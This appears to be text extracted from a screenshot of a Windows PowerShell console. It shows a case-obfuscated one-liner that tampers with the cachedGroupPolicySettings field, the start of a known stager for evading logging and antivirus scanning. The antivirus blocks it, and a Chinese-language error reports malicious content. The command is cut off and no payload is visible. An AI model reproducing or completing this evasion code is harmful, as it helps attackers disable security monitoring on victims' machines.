 PS C:\Users\Administrator> IF($PSVERsiONTaBle.PSVErSioN.MajOR -Ge 3){$BE2e3=[Ref].ASsEmBLy.GeTTYpE('System.Management.Automation.Utils')."GeTFie`ld"('cachedGroupPolicySet
所在位置 行:1 字符: 1
+ IF($PSVERsiONTaBle.PSVErSioN.MajOR -Ge 3){$BE2e3=[Ref].ASsEmBLy.GeTTY ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Administrator>